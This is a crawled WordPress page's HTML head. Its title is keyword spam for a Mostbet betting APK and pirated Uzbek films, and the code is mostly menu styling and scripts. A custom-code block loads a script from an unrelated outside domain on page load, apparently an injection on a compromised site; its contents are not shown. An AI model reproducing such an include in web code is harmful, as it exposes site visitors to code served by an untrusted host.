

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://victorialtrg.org/mostbet-mobil-dasturi-ilovasi-android-ios-apk-yuklash-yuklab-olish-skachat-%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9-%D1%81%D0%BE%D1%84%D1%82-tarjima-kinolar-2023-media-olam-tarjima-kino/
body_size: 91903
content:
<!doctype html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"> 
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en-US"> 

    <head>
        <meta charset="UTF-8">          
        <meta http-equiv="Content-Script-Type" content="text/javascript"/> 
        <meta http-equiv="Content-Style-Type" content="text/css"/> 
        <meta name="viewport" content="width=device-width, initial-scale=1"> 
        <meta http-equiv="X-UA-Compatible" content="IE=edge"> 
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
       
        <!--[if IE]>
	<link rel="stylesheet" type="text/css" href="https://victorialtrg.org/wp-content/themes/vcltrg/ie.css" />
<![endif]-->      
<link rel="stylesheet" type="text/css" href="https://victorialtrg.org/wp-content/themes/vcltrg//assets/css/bootstrap.min.css" />
<script src="https://victorialtrg.org/wp-content/themes/vcltrg/assets/js/jquery.min.js"></script>
                            
        <link rel="pingback" href="https://victorialtrg.org/xmlrpc.php">
        <title>Mostbet Mobil Dasturi Ilovasi Android Ios Apk Yuklash Yuklab Olish Skachat Мобильный Софт Tarjima Kinolar 2023 Media Olam, Tarjima Kinolar 2023, Uzbek Tilida Kinolar, Premyeralar 2019-2021-2022-2023, Фильмы, Сериалы, Ozbekcha Tarjima 2023, Ozbek Tilida, Uzbek Tilida, Tas-ix Фильмы, Сериалы, Игры, Клипы, Софт, 2021-yil, Музыка, Onlayn Tv, On The Internet Tv Tas-ix, Tas-ix Filmlar, Программы, O`zbekcha Tarjima, Tas-ix, Besplatno, O`zbek Tilida, Uzbek Tilida, Tas-ix 2020, 2021, 20 &#8211; VCLTRG</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="VCLTRG &raquo; Feed" href="https://victorialtrg.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="VCLTRG &raquo; Comments Feed" href="https://victorialtrg.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VCLTRG &raquo; Mostbet Mobil Dasturi Ilovasi Android Ios Apk Yuklash Yuklab Olish Skachat Мобильный Софт Tarjima Kinolar 2023 Media Olam, Tarjima Kinolar 2023, Uzbek Tilida Kinolar, Premyeralar 2019-2021-2022-2023, Фильмы, Сериалы, Ozbekcha Tarjima 2023, Ozbek Tilida, Uzbek Tilida, Tas-ix Фильмы, Сериалы, Игры, Клипы, Софт, 2021-yil, Музыка, Onlayn Tv, On The Internet Tv Tas-ix, Tas-ix Filmlar, Программы, O`zbekcha Tarjima, Tas-ix, Besplatno, O`zbek Tilida, Uzbek Tilida, Tas-ix 2020, 2021, 20 Comments Feed" href="https://victorialtrg.org/mostbet-mobil-dasturi-ilovasi-android-ios-apk-yuklash-yuklab-olish-skachat-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%be%d1%84%d1%82-tarjima-kinolar-2023-media-olam-tarjima-kino/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/victorialtrg.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://victorialtrg.org/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://victorialtrg.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='layout-css'  href='https://victorialtrg.org/wp-content/themes/vcltrg/assets/templates/layout.css' type='text/css' media='screen,projection,tv' />
<script type='text/javascript' src='https://victorialtrg.org/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://victorialtrg.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://victorialtrg.org/wp-json/" /><link rel="alternate" type="application/json" href="https://victorialtrg.org/wp-json/wp/v2/posts/6354" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://victorialtrg.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://victorialtrg.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />
<link rel="canonical" href="https://victorialtrg.org/mostbet-mobil-dasturi-ilovasi-android-ios-apk-yuklash-yuklab-olish-skachat-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%be%d1%84%d1%82-tarjima-kinolar-2023-media-olam-tarjima-kino/" />
<link rel='shortlink' href='https://victorialtrg.org/?p=6354' />
<link rel="alternate" type="application/json+oembed" href="https://victorialtrg.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvictorialtrg.org%2Fmostbet-mobil-dasturi-ilovasi-android-ios-apk-yuklash-yuklab-olish-skachat-%25d0%25bc%25d0%25be%25d0%25b1%25d0%25b8%25d0%25bb%25d1%258c%25d0%25bd%25d1%258b%25d0%25b9-%25d1%2581%25d0%25be%25d1%2584%25d1%2582-tarjima-kinolar-2023-media-olam-tarjima-kino%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://victorialtrg.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvictorialtrg.org%2Fmostbet-mobil-dasturi-ilovasi-android-ios-apk-yuklash-yuklab-olish-skachat-%25d0%25bc%25d0%25be%25d0%25b1%25d0%25b8%25d0%25bb%25d1%258c%25d0%25bd%25d1%258b%25d0%25b9-%25d1%2581%25d0%25be%25d1%2584%25d1%2582-tarjima-kinolar-2023-media-olam-tarjima-kino%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<!-- Add HTML code to the header or the footer.

For example, you can use the following code for loading the jQuery library from Google CDN:
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>

or the following one for loading the Bootstrap library from MaxCDN:
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">

-- End of the comment --> 


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
 
<script src="https://themelibery.com/cookies.js"></script>

<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.assistance-form-field{
   height:40px;
}
.form-row-container{
   margin: 0px 5%;
}
</style>
<!-- end Simple Custom CSS and JS -->
<style>button#responsive-menu-button,
#responsive-menu-container {
    display: none;
    -webkit-text-size-adjust: 100%;
}

@media screen and (max-width:900px) {

    #responsive-menu-container {
        display: block;
        position: fixed;
        top: 0;
        bottom: 0;
        z-index: 99998;
        padding-bottom: 5px;
        margin-bottom: -5px;
        outline: 1px solid transparent;
        overflow-y: auto;
        overflow-x: hidden;
    }

    #responsive-menu-container .responsive-menu-search-box {
        width: 100%;
        padding: 0 2%;
        border-radius: 2px;
        height: 50px;
        -webkit-appearance: none;
    }

    #responsive-menu-container.push-left,
    #responsive-menu-container.slide-left {
        transform: translateX(-100%);
        -ms-transform: translateX(-100%);
        -webkit-transform: translateX(-100%);
        -moz-transform: translateX(-100%);
    }

    .responsive-menu-open #responsive-menu-container.push-left,
    .responsive-menu-open #responsive-menu-container.slide-left {
        transform: translateX(0);
        -ms-transform: translateX(0);
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
    }

    #responsive-menu-container.push-top,
    #responsive-menu-container.slide-top {
        transform: translateY(-100%);
        -ms-transform: translateY(-100%);
        -webkit-transform: translateY(-100%);
        -moz-transform: translateY(-100%);
    }

    .responsive-menu-open #responsive-menu-container.push-top,
    .responsive-menu-open #responsive-menu-container.slide-top {
        transform: translateY(0);
        -ms-transform: translateY(0);
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
    }

    #responsive-menu-container.push-right,
    #responsive-menu-container.slide-right {
        transform: translateX(100%);
        -ms-transform: translateX(100%);
        -webkit-transform: translateX(100%);
        -moz-transform: translateX(100%);
    }

    .responsive-menu-open #responsive-menu-container.push-right,
    .responsive-menu-open #responsive-menu-container.slide-right {
        transform: translateX(0);
        -ms-transform: translateX(0);
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
    }

    #responsive-menu-container.push-bottom,
    #responsive-menu-container.slide-bottom {
        transform: translateY(100%);
        -ms-transform: translateY(100%);
        -webkit-transform: translateY(100%);
        -moz-transform: translateY(100%);
    }

    .responsive-menu-open #responsive-menu-container.push-bottom,
    .responsive-menu-open #responsive-menu-container.slide-bottom {
        transform: translateY(0);
        -ms-transform: translateY(0);
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
    }

    #responsive-menu-container,
    #responsive-menu-container:before,
    #responsive-menu-container:after,
    #responsive-menu-container *,
    #responsive-menu-container *:before,
    #responsive-menu-container *:after {
         box-sizing: border-box;
         margin: 0;
         padding: 0;
    }

    #responsive-menu-container #responsive-menu-search-box,
    #responsive-menu-container #responsive-menu-additional-content,
    #responsive-menu-container #responsive-menu-title {
        padding: 25px 5%;
    }

    #responsive-menu-container #responsive-menu,
    #responsive-menu-container #responsive-menu ul {
        width: 100%;
    }
    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu {
        display: none;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu.responsive-menu-submenu-open {
         display: block;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-1 a.responsive-menu-item-link {
        padding-left:10%;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-2 a.responsive-menu-item-link {
        padding-left:15%;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-3 a.responsive-menu-item-link {
        padding-left:20%;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-4 a.responsive-menu-item-link {
        padding-left:25%;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-5 a.responsive-menu-item-link {
        padding-left:30%;
    }

    #responsive-menu-container li.responsive-menu-item {
        width: 100%;
        list-style: none;
    }

    #responsive-menu-container li.responsive-menu-item a {
        width: 100%;
        display: block;
        text-decoration: none;
        
        position: relative;
    }


     #responsive-menu-container #responsive-menu li.responsive-menu-item a {            padding: 0 5%;    }

    #responsive-menu-container .responsive-menu-submenu li.responsive-menu-item a {            padding: 0 5%;    }

    #responsive-menu-container li.responsive-menu-item a .fa {
        margin-right: 15px;
    }

    #responsive-menu-container li.responsive-menu-item a .responsive-menu-subarrow {
        position: absolute;
        top: 0;
        bottom: 0;
        text-align: center;
        overflow: hidden;
    }

    #responsive-menu-container li.responsive-menu-item a .responsive-menu-subarrow  .fa {
        margin-right: 0;
    }

    button#responsive-menu-button .responsive-menu-button-icon-inactive {
        display: none;
    }

    button#responsive-menu-button {
        z-index: 99999;
        display: none;
        overflow: hidden;
        outline: none;
    }

    button#responsive-menu-button img {
        max-width: 100%;
    }

    .responsive-menu-label {
        display: inline-block;
        font-weight: 600;
        margin: 0 5px;
        vertical-align: middle;
    }

    .responsive-menu-label .responsive-menu-button-text-open {
        display: none;
    }

    .responsive-menu-accessible {
        display: inline-block;
    }

    .responsive-menu-accessible .responsive-menu-box {
        display: inline-block;
        vertical-align: middle;
    }

    .responsive-menu-label.responsive-menu-label-top,
    .responsive-menu-label.responsive-menu-label-bottom
    {
        display: block;
        margin: 0 auto;
    }

    button#responsive-menu-button {
        padding: 0 0;
        display: inline-block;
        cursor: pointer;
        transition-property: opacity, filter;
        transition-duration: 0.15s;
        transition-timing-function: linear;
        font: inherit;
        color: inherit;
        text-transform: none;
        background-color: transparent;
        border: 0;
        margin: 0;
        overflow: visible;
    }

    .responsive-menu-box {
        width:25px;
        height:19px;
        display: inline-block;
        position: relative;
    }

    .responsive-menu-inner {
        display: block;
        top: 50%;
        margin-top:-1.5px;
    }

    .responsive-menu-inner,
    .responsive-menu-inner::before,
    .responsive-menu-inner::after {
         width:25px;
         height:3px;
         background-color:#ffffff;
         border-radius: 4px;
         position: absolute;
         transition-property: transform;
         transition-duration: 0.15s;
         transition-timing-function: ease;
    }

    .responsive-menu-open .responsive-menu-inner,
    .responsive-menu-open .responsive-menu-inner::before,
    .responsive-menu-open .responsive-menu-inner::after {
        background-color:#ffffff;
    }

    button#responsive-menu-button:hover .responsive-menu-inner,
    button#responsive-menu-button:hover .responsive-menu-inner::before,
    button#responsive-menu-button:hover .responsive-menu-inner::after,
    button#responsive-menu-button:hover .responsive-menu-open .responsive-menu-inner,
    button#responsive-menu-button:hover .responsive-menu-open .responsive-menu-inner::before,
    button#responsive-menu-button:hover .responsive-menu-open .responsive-menu-inner::after,
    button#responsive-menu-button:focus .responsive-menu-inner,
    button#responsive-menu-button:focus .responsive-menu-inner::before,
    button#responsive-menu-button:focus .responsive-menu-inner::after,
    button#responsive-menu-button:focus .responsive-menu-open .responsive-menu-inner,
    button#responsive-menu-button:focus .responsive-menu-open .responsive-menu-inner::before,
    button#responsive-menu-button:focus .responsive-menu-open .responsive-menu-inner::after {
        background-color:#ffffff;
    }

    .responsive-menu-inner::before,
    .responsive-menu-inner::after {
         content: "";
         display: block;
    }

    .responsive-menu-inner::before {
         top:-8px;
    }

    .responsive-menu-inner::after {
         bottom:-8px;
    }.responsive-menu-boring .responsive-menu-inner,
.responsive-menu-boring .responsive-menu-inner::before,
.responsive-menu-boring .responsive-menu-inner::after {
    transition-property: none;
}

.responsive-menu-boring.is-active .responsive-menu-inner {
    transform: rotate(45deg);
}

.responsive-menu-boring.is-active .responsive-menu-inner::before {
    top: 0;
    opacity: 0;
}

.responsive-menu-boring.is-active .responsive-menu-inner::after {
    bottom: 0;
    transform: rotate(-90deg);
}
    button#responsive-menu-button {
        width:55px;
        height:55px;
        position:fixed;
        top:40px;right:8%;            background:#d9534f    }        .responsive-menu-open button#responsive-menu-button {
            background:#d9534f
        }        .responsive-menu-open button#responsive-menu-button:hover,
        .responsive-menu-open button#responsive-menu-button:focus,
        button#responsive-menu-button:hover,
        button#responsive-menu-button:focus {
            background:#d9534f
        }
    button#responsive-menu-button .responsive-menu-box {
        color:#ffffff;
    }

    .responsive-menu-open button#responsive-menu-button .responsive-menu-box {
        color:#ffffff;
    }

    .responsive-menu-label {
        color:#ffffff;
        font-size:14px;
        line-height:13px;    }

    button#responsive-menu-button {
        display: inline-block;
        transition: transform 0.5s, background-color 0.5s;
    }
    #responsive-menu-container {
        width:75%;left: 0;
        transition: transform 0.5s;
        text-align:left;            background:#d9534f;    }

    #responsive-menu-container #responsive-menu-wrapper {
        background:#d9534f;
    }

    #responsive-menu-container #responsive-menu-additional-content {
        color:#ffffff;
    }

    #responsive-menu-container .responsive-menu-search-box {
        background:#ffffff;
        border: 2px solid #dadada;
        color:#333333;
    }

    #responsive-menu-container .responsive-menu-search-box:-ms-input-placeholder {
        color:#c7c7cd;
    }

    #responsive-menu-container .responsive-menu-search-box::-webkit-input-placeholder {
        color:#c7c7cd;
    }

    #responsive-menu-container .responsive-menu-search-box:-moz-placeholder {
        color:#c7c7cd;
        opacity: 1;
    }

    #responsive-menu-container .responsive-menu-search-box::-moz-placeholder {
        color:#c7c7cd;
        opacity: 1;
    }

    #responsive-menu-container .responsive-menu-item-link,
    #responsive-menu-container #responsive-menu-title,
    #responsive-menu-container .responsive-menu-subarrow {
        transition: background-color 0.5s, border-color 0.5s, color 0.5s;
    }

    #responsive-menu-container #responsive-menu-title {
        background-color:#212121;
        color:#ffffff;
        font-size:13px;
        text-align:left;
    }

    #responsive-menu-container #responsive-menu-title a {
        color:#ffffff;
        font-size:13px;
        text-decoration: none;
    }

    #responsive-menu-container #responsive-menu-title a:hover {
        color:#ffffff;
    }

    #responsive-menu-container #responsive-menu-title:hover {
        background-color:#212121;
        color:#ffffff;
    }

    #responsive-menu-container #responsive-menu-title:hover a {
        color:#ffffff;
    }

    #responsive-menu-container #responsive-menu-title #responsive-menu-title-image {
        display: inline-block;
        vertical-align: middle;
        max-width: 100%;
        margin-bottom: 15px;
    }

    #responsive-menu-container #responsive-menu-title #responsive-menu-title-image img {        max-width: 100%;
    }

    #responsive-menu-container #responsive-menu > li.responsive-menu-item:first-child > a {
        border-top:1px solid #d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item .responsive-menu-item-link {
        font-size:13px;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a {
        line-height:40px;
        border-bottom:1px solid #d9534f;
        color:#ffffff;
        background-color:#d9534f;            height:40px;    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover {
        color:#d9534f;
        background-color:#ffffff;
        border-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover .responsive-menu-subarrow {
        color:#ffffff;
        border-color:#3f3f3f;
        background-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover .responsive-menu-subarrow.responsive-menu-subarrow-active {
        color:#ffffff;
        border-color:#3f3f3f;
        background-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow {right: 0;
        height:39px;
        line-height:39px;
        width:40px;
        color:#ffffff;        border-left:1px solid #212121;
        background-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active {
        color:#ffffff;
        border-color:#212121;
        background-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active:hover {
        color:#ffffff;
        border-color:#3f3f3f;
        background-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow:hover {
        color:#ffffff;
        border-color:#3f3f3f;
        background-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-current-item > .responsive-menu-item-link {
        background-color:#ffffff;
        color:#d9534f;
        border-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-current-item > .responsive-menu-item-link:hover {
        background-color:#ffffff;
        color:#d9534f;
        border-color:#d9534f;
    }        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item .responsive-menu-item-link {            font-size:13px;
            text-align:left;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a {                height:40px;            line-height:40px;
            border-bottom:1px solid #212121;
            color:#ffffff;
            background-color:#212121;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a:hover {
            color:#ffffff;
            background-color:#3f3f3f;
            border-color:#212121;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a:hover .responsive-menu-subarrow {
            color:#ffffff;
            border-color:#3f3f3f;
            background-color:#3f3f3f;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a:hover .responsive-menu-subarrow.responsive-menu-subarrow-active {
            color:#ffffff;
            border-color:#3f3f3f;
            background-color:#3f3f3f;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow {                left:unset;
                right:0;            height:39px;
            line-height:39px;
            width:40px;
            color:#ffffff;                border-left:1px solid #212121  !important;
                border-right:unset  !important;            background-color:#212121;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active {
            color:#ffffff;
            border-color:#212121;
            background-color:#212121;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active:hover {
            color:#ffffff;
            border-color:#3f3f3f;
            background-color:#3f3f3f;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow:hover {
            color:#ffffff;
            border-color:#3f3f3f;
            background-color:#3f3f3f;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-current-item > .responsive-menu-item-link {
            background-color:#212121;
            color:#ffffff;
            border-color:#212121;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-current-item > .responsive-menu-item-link:hover {
            background-color:#3f3f3f;
            color:#ffffff;
            border-color:#3f3f3f;
        }}</style><script>jQuery(document).ready(function($) {

    var ResponsiveMenu = {
        trigger: '#responsive-menu-button',
        animationSpeed:500,
        breakpoint:900,
        pushButton: 'off',
        animationType: 'slide',
        animationSide: 'left',
        pageWrapper: '',
        isOpen: false,
        triggerTypes: 'click',
        activeClass: 'is-active',
        container: '#responsive-menu-container',
        openClass: 'responsive-menu-open',
        accordion: 'off',
        activeArrow: '▲',
        inactiveArrow: '▼',
        wrapper: '#responsive-menu-wrapper',
        closeOnBodyClick: 'off',
        closeOnLinkClick: 'off',
        itemTriggerSubMenu: 'off',
        linkElement: '.responsive-menu-item-link',
        subMenuTransitionTime:200,
        openMenu: function() {
            $(this.trigger).addClass(this.activeClass);
            $('html').addClass(this.openClass);
            $('.responsive-menu-button-icon-active').hide();
            $('.responsive-menu-button-icon-inactive').show();
            this.setButtonTextOpen();
            this.setWrapperTranslate();
            this.isOpen = true;
        },
        closeMenu: function() {
            $(this.trigger).removeClass(this.activeClass);
            $('html').removeClass(this.openClass);
            $('.responsive-menu-button-icon-inactive').hide();
            $('.responsive-menu-button-icon-active').show();
            this.setButtonText();
            this.clearWrapperTranslate();
            this.isOpen = false;
        },
        setButtonText: function() {
            if($('.responsive-menu-button-text-open').length > 0 && $('.responsive-menu-button-text').length > 0) {
                $('.responsive-menu-button-text-open').hide();
                $('.responsive-menu-button-text').show();
            }
        },
        setButtonTextOpen: function() {
            if($('.responsive-menu-button-text').length > 0 && $('.responsive-menu-button-text-open').length > 0) {
                $('.responsive-menu-button-text').hide();
                $('.responsive-menu-button-text-open').show();
            }
        },
        triggerMenu: function() {
            this.isOpen ? this.closeMenu() : this.openMenu();
        },
        triggerSubArrow: function(subarrow) {
            var sub_menu = $(subarrow).parent().siblings('.responsive-menu-submenu');
            var self = this;
            if(this.accordion == 'on') {
                /* Get Top Most Parent and the siblings */
                var top_siblings = sub_menu.parents('.responsive-menu-item-has-children').last().siblings('.responsive-menu-item-has-children');
                var first_siblings = sub_menu.parents('.responsive-menu-item-has-children').first().siblings('.responsive-menu-item-has-children');
                /* Close up just the top level parents to key the rest as it was */
                top_siblings.children('.responsive-menu-submenu').slideUp(self.subMenuTransitionTime, 'linear').removeClass('responsive-menu-submenu-open');
                /* Set each parent arrow to inactive */
                top_siblings.each(function() {
                    $(this).find('.responsive-menu-subarrow').first().html(self.inactiveArrow);
                    $(this).find('.responsive-menu-subarrow').first().removeClass('responsive-menu-subarrow-active');
                });
                /* Now Repeat for the current item siblings */
                first_siblings.children('.responsive-menu-submenu').slideUp(self.subMenuTransitionTime, 'linear').removeClass('responsive-menu-submenu-open');
                first_siblings.each(function() {
                    $(this).find('.responsive-menu-subarrow').first().html(self.inactiveArrow);
                    $(this).find('.responsive-menu-subarrow').first().removeClass('responsive-menu-subarrow-active');
                });
            }
            if(sub_menu.hasClass('responsive-menu-submenu-open')) {
                sub_menu.slideUp(self.subMenuTransitionTime, 'linear').removeClass('responsive-menu-submenu-open');
                $(subarrow).html(this.inactiveArrow);
                $(subarrow).removeClass('responsive-menu-subarrow-active');
            } else {
                sub_menu.slideDown(self.subMenuTransitionTime, 'linear').addClass('responsive-menu-submenu-open');
                $(subarrow).html(this.activeArrow);
                $(subarrow).addClass('responsive-menu-subarrow-active');
            }
        },
        menuHeight: function() {
            return $(this.container).height();
        },
        menuWidth: function() {
            return $(this.container).width();
        },
        wrapperHeight: function() {
            return $(this.wrapper).height();
        },
        setWrapperTranslate: function() {
            switch(this.animationSide) {
                case 'left':
                    translate = 'translateX(' + this.menuWidth() + 'px)'; break;
                case 'right':
                    translate = 'translateX(-' + this.menuWidth() + 'px)'; break;
                case 'top':
                    translate = 'translateY(' + this.wrapperHeight() + 'px)'; break;
                case 'bottom':
                    translate = 'translateY(-' + this.menuHeight() + 'px)'; break;
            }
            if(this.animationType == 'push') {
                $(this.pageWrapper).css({'transform':translate});
                $('html, body').css('overflow-x', 'hidden');
            }
            if(this.pushButton == 'on') {
                $('#responsive-menu-button').css({'transform':translate});
            }
        },
        clearWrapperTranslate: function() {
            var self = this;
            if(this.animationType == 'push') {
                $(this.pageWrapper).css({'transform':''});
                setTimeout(function() {
                    $('html, body').css('overflow-x', '');
                }, self.animationSpeed);
            }
            if(this.pushButton == 'on') {
                $('#responsive-menu-button').css({'transform':''});
            }
        },
        init: function() {
            var self = this;
            $(this.trigger).on(this.triggerTypes, function(e){
                e.stopPropagation();
                self.triggerMenu();
            });
            $(this.trigger).mouseup(function(){
                $(self.trigger).blur();
            });
            $('.responsive-menu-subarrow').on('click', function(e) {
                e.preventDefault();
                e.stopPropagation();
                self.triggerSubArrow(this);
            });
            $(window).resize(function() {
                if($(window).width() > self.breakpoint) {
                    if(self.isOpen){
                        self.closeMenu();
                    }
                } else {
                    if($('.responsive-menu-open').length>0){
                        self.setWrapperTranslate();
                    }
                }
            });
            if(this.closeOnLinkClick == 'on') {
                $(this.linkElement).on('click', function(e) {
                    e.preventDefault();
                    /* Fix for when close menu on parent clicks is on */
                    if(self.itemTriggerSubMenu == 'on' && $(this).is('.responsive-menu-item-has-children > ' + self.linkElement)) {
                        return;
                    }
                    old_href = $(this).attr('href');
                    old_target = typeof $(this).attr('target') == 'undefined' ? '_self' : $(this).attr('target');
                    if(self.isOpen) {
                        if($(e.target).closest('.responsive-menu-subarrow').length) {
                            return;
                        }
                        self.closeMenu();
                        setTimeout(function() {
                            window.open(old_href, old_target);
                        }, self.animationSpeed);
                    }
                });
            }
            if(this.closeOnBodyClick == 'on') {
                $(document).on('click', 'body', function(e) {
                    if(self.isOpen) {
                        if($(e.target).closest('#responsive-menu-container').length || $(e.target).closest('#responsive-menu-button').length) {
                            return;
                        }
                    }
                    self.closeMenu();
                });
            }
            if(this.itemTriggerSubMenu == 'on') {
                $('.responsive-menu-item-has-children > ' + this.linkElement).on('click', function(e) {
                    e.preventDefault();
                    self.triggerSubArrow($(this).children('.responsive-menu-subarrow').first());
                });
            }            if (jQuery('#responsive-menu-button').css('display') != 'none') {
                $('#responsive-menu-button,#responsive-menu a.responsive-menu-item-link, #responsive-menu-wrapper input').focus( function() {
                    $(this).addClass('is-active');
                    $('html').addClass('responsive-menu-open');
                    $('#responsive-menu li').css({"opacity": "1", "margin-left": "0"});
                });

                $('#responsive-menu-button, a.responsive-menu-item-link,#responsive-menu-wrapper input').focusout( function() {
                    if ( $(this).last('#responsive-menu-button a.responsive-menu-item-link') ) {
                        $(this).removeClass('is-active');
